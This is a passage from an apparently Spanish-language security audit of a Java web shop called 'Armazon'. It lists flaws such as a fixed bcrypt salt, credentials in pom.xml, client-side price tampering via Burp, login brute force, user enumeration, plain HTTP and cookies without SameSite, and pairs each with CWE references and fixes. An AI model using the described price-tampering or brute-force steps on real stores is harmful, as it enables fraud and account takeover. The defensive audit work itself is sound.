crearlo)



Demostración



Desgraciadamente, esto no es fiable al 100%, pues es posible añadir un archivo con falsa extensión, como “.txt.jpg”, sería una buena práctica realizar mayores comprobaciones para evitar este suceso

# Use of Hard-coded Credentials

| CWE | CWE-798 |
| --- | --- |
| Descripción | El producto contiene credenciales codificadas en duro, como una contraseña o una clave criptográfica, que utiliza para su propia autenticación entrante, comunicación saliente con componentes externos o encriptación de datos internos. |
| Solución | Cambiar el uso de una variable estática por el método automático gensalt() que generará un salado. |

Como podemos ver en la siguiente captura, el salt está pregenerado, y se establece para todos los usuarios.



Podemos utilizar el propio BCrypt para generar un salado aleatorio (podríamos especificar un número de caracteres si así lo deseamos)



También debemos cambiar esto en todos aquellos métodos que utilicen este hash predefinido

Método “create”



método “changePassword”



Al ver este método, podemos concluir que dará un error, esto es debido a que es necesario un cambio en la propia base de datos, pues al no utilizar un hash pregenerado, necesitamos tenerlo guardado individualmente por usuario. Los cambios necesarios incluirían:

* Crear una nueva columna en la tabla usuarios de la base de datos donde almacenar cada salt
* Crear un nuevo método para realizar una consulta sobre la base de datos para recuperar este salado y de esta forma poder cambiar la contraseña (o iniciar sesión; métodos login y changePassword)

# Security Misconfiguration

| CVE | CVE-2023-22920 |
| --- | --- |
| Descripción | debido a una mala configuración predeterminada de fábrica destinada a fines de prueba. Un atacante remoto podría aprovechar esta vulnerabilidad para acceder a un dispositivo afectado |
| Defensa | Eliminación de cualquier dato no deseado de las páginas correspondientes |

Las credenciales de la base de datos deberían eliminarse del archivo pom.xml



# Insuficiencia de validación en el servidor

| CWE | 20 |
| --- | --- |
| Descripción | La validación de entrada es una técnica frecuentemente utilizada para comprobar las entradas potencialmente peligrosas con el fin de asegurarse de que sean seguras para su procesamiento dentro del código, o al comunicarse con otros componentes. Cuando el software no valida adecuadamente la entrada, un atacante puede manipularla de tal manera que no es esperada por el resto de la aplicación. Esto provocará que partes del sistema reciban entradas no deseadas, lo que puede resultar en un flujo de control alterado, control arbitrario de un recurso o ejecución arbitraria de código. |
| Defensa | La validación de cualquier tipo de datos en el lado cliente debe ser meramente por mejorar la experiencia y en ningún caso debería utilizarse como seguridad, pues cualquier código o protocolo en el lado cliente puede ser cambiado. Sin embargo, las validaciones en el servidor no son tan fáciles de sortear y pueden evitar este tipo de problemas |

Podemos utilizar burp o programas similares para interceptar en el momento de realizar el pago, dado que este valor es enviado, podemos cambiar este valor, e incluso ponerlo en negativo y la tienda nos debería dinero





# Brute Force

Al no existir ningún tipo de captcha ni tiempo de espera entre peticiones, nos es muy fácil realizar fuerza bruta sobre un usuario para desvelar su contraseña



| CVE | CVE-2022-1039 |
| --- | --- |
| CWE | CWE-521 |
| Puntuación | 9.8 |
| CAPEC | CAPEC-112 |
| MITRE | T1110 |
| Descripción | Introducción de numerosas contraseñas automáticamente |
| Defensa | Limitar números de intentos para inicio de sesión, utilizar un captcha… |

# Observable Discrepancy

| CWE | CWE-203 |
| --- | --- |
| Descripción | El producto se comporta de manera diferente o envía respuestas diferentes en diferentes circunstancias de una manera que es observable por un actor no autorizado, lo que expone información relevante para la seguridad sobre el estado del producto, como si una operación en particular fue exitosa o no. |
| Defensa | Cambiar los mensajes de error para que sean iguales y no dar demasiada información |

Si intentamos iniciar sesión con un usuario inexistente, nos saltará una validación conforme este usuario no existe



Sin embargo, si el usuario existe, la información obtenida cambia conforme este usuario exista.



Una posible solución sería cambiar el mensaje de error en la página “Constants.java” para que sea igual de ambas formas



Ahora el mensaje siempre será el mismo



# Conexión no encriptada ->

| CWE | CWE-319 |
| --- | --- |
| Descripción | No se usa https para encriptar el tráfico, con lo cual cualquiera puede estar escuchando y robar datos. |
| Defensa | Para solucionar este problema habría que usar https. |

Ejemplo:

HTTP Request:

GET /webjars/jquery-form-validator/form-validator/theme-default.min.css HTTP/1.1

Host: 192.168.1.22:8888

Pragma: no-cache

Cache-Control: no-cache

accept: text/css,*/*;q=0.1

accept-language: en-US

cookie: JSESSIONID=B849FBC9B221E7A4E57420B62A70AEE9

Referer: http://192.168.1.22:8888/

Accept-Encoding: gzip,deflate,br

Connection: keep-alive

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36

# Las credenciales de usuario se mandan en texto plano ->

| CWE | CWE-523 |
| --- | --- |
| Descripción | Las credenciales de usuario se transmiten a través de un canal no cifrado. Esta información siempre debe transferirse a través de un canal encriptado (HTTPS) para evitar que sea interceptada por usuarios malintencionados |
| Defensa | Debido a que las credenciales de usuario se consideran información confidencial se  deben enviarse mediante HTTPS. |

Ejemplo:

http://192.168.1.22:8888/login

Form name: <empty>

Form action: <empty>

Form method: POST

Password input: password

http://192.168.1.22:8888/registration

Form name: <empty>

Form action: <empty>

Form method: POST

Password input: password_confirmation

# Cookies con propiedades faltantes, inconsistentes o contradictorias ->

| CWE | CWE-284 |
| --- | --- |
| Descripción | Al menos una de las siguientes propiedades de las cookies hace que la cookie no sea válida o sea incompatible con una propiedad diferente de la misma cookie o con el entorno en el que se utiliza la cookie. Aunque esto no es una vulnerabilidad en sí misma, es probable que conduzca a un comportamiento inesperado de la aplicación, que a su vez puede causar problemas de seguridad secundarios. |
| Defensa | Asegúrese de que la configuración de las cookies cumpla con los estándares aplicables. |

Ejemplo:

http://192.168.1.22:8888/

Cookie was set with:

Set-Cookie: JSESSIONID=B849FBC9B221E7A4E57420B62A70AEE9; Path=/; HttpOnly

This cookie has the following issues:

- Cookie without SameSite attribute.

When cookies lack the SameSite attribute, Web browsers may apply different and sometimes unexpected defaults. It is therefore recommended to add a SameSite attribute with an appropriate value of either "Strict", "Lax", or "None".

http://192.168.1.22:8888/changePassword

Cookie was set with:

Set-Cookie: JSESSIONID=1FA795925F154818289E91E9A1FC0CEA; Path=/; HttpOnly

This cookie has the following issues:

- Cookie without SameSite attribute.

When cookies lack the SameSite attribute, Web browsers may apply different and sometimes unexpected defaults. It is therefore recommended to add a SameSite attribute with an appropriate value of either "Strict", "Lax", or "None".

http://192.168.1.22:8888/profile/

Cookie was set with:

Set-Cookie: JSESSIONID=2BCB9127DD91ED5B8F5F46D09C55C8A2; Path=/; HttpOnly

This cookie has the following issues:

- Cookie without SameSite attribute.

When cookies lack the SameSite attribute, Web browsers may apply different and sometimes unexpected defaults. It is therefore recommended to add a SameSite attribute with an appropriate value of either "Strict", "Lax", or "None".

http://192.168.1.22:8888/registration

Cookie was set with:

Set-Cookie: JSESSIONID=B4B3EBC957A1CE7FE987F355A2873371; Path=/; HttpOnly

This cookie has the following issues:

- Cookie without SameSite attribute.

When cookies lack the SameSite attribute, Web browsers may apply different and sometimes unexpected defaults. It is therefore recommended to add a SameSite attribute with an appropriate value of either "Strict", "Lax", or "None".

http://192.168.1.22:8888/cart

Cookie was set with:

Set-Cookie: JSESSIONID=E9DDF58393862D72C31051AB293F39C2; Path=/; HttpOnly

This cookie has the following issues:

- Cookie without SameSite attribute.

When cookies lack the SameSite attribute, Web browsers may apply different and sometimes unexpected defaults. It is therefore recommended to add a SameSite attribute with an appropriate value of either "Strict", "Lax", or "None".

http://192.168.1.22:8888/changePassword

Cookie was set with:

Set-Cookie: JSESSIONID=BCE924571F8AE2173E484287DD0A5E90; Path=/; HttpOnly

This cookie has the following issues:

- Cookie without SameSite attribute.

When cookies lack the SameSite attribute, Web browsers may apply different and sometimes unexpected defaults. It is therefore recommended to add a SameSite attribute with an appropriate value of either "Strict", "Lax", or "None".

http://192.168.1.22:8888/

Cookie was set with:

Set-Cookie: JSESSIONID=734B8C5C4C41DF57617489C5A4D407A4; Path=/; HttpOnly

This cookie has the following issues:

- Cookie without SameSite attribute.

When cookies lack the SameSite attribute, Web browsers may apply different and sometimes unexpected defaults. It is therefore recommended to add a SameSite attribute with an appropriate value of either "Strict", "Lax", or "None".

http://192.168.1.22:8888/fonts/

Cookie was set with:

Set-Cookie: JSESSIONID=FFB04A5FFF4808EE62DAA203D7047F36; Path=/; HttpOnly

This cookie has the following issues:

- Cookie without SameSite attribute.

When cookies lack the SameSite attribute, Web browsers may apply different and sometimes unexpected defaults. It is therefore recommended to add a SameSite attribute with an appropriate value of either "Strict", "Lax", or "None".

http://192.168.1.22:8888/sendEmail

Cookie was set with:

Set-Cookie: JSESSIONID=5A45012D3648E7E6F027150F80B11793; Path=/; HttpOnly

This cookie has the following issues:

- Cookie without SameSite attribute.

When cookies lack the SameSite attribute, Web browsers may apply different and sometimes unexpected defaults. It is therefore recommended to add a SameSite attribute with an appropriate value of either "Strict", "Lax", or "None".

http://192.168.1.22:8888/orders

Cookie was set with:

Set-Cookie: JSESSIONID=5498A0A958C73230EA1F0F1F8DFC0341; Path=/; HttpOnly

This cookie has the following issues:

- Cookie without SameSite attribute.

When cookies lack the SameSite attribute, Web browsers may apply different and sometimes unexpected defaults. It is therefore recommended to add a SameSite attribute with an appropriate value of either "Strict", "Lax", or "None".

http://192.168.1.22:8888/products

Cookie was set with:

Set-Cookie: JSESSIONID=C46ADE603BE3E944C7FA04570EA847E2; Path=/; HttpOnly

This cookie has the following issues:

- Cookie without SameSite attribute.

When cookies lack the SameSite attribute, Web browsers may apply different and sometimes unexpected defaults. It is therefore recommended to add a SameSite attribute with an appropriate value of either "Strict", "Lax", or "None".

# Stack Trace Disclosure (Java) ->

| CWE | CWE-248 |
| --- | --- |
| Descripción | La aplicación web ha generado un mensaje de error que incluye información confidencial sobre su entorno, usuarios o datos asociados.  El seguimiento de la pila puede revelar información potencialmente confidencial, como: rutas de archivos físicos de archivos relevantes, fragmentos de código fuente, información de la versión de varios paquetes, información de la base de datos, mensajes de error. |
| Defensa | Se recomienda manejar las excepciones internamente y no mostrar errores que contengan información potencialmente confidencial para un usuario. |

# Git ->

<https://github.com/Alesander21789/Armazon>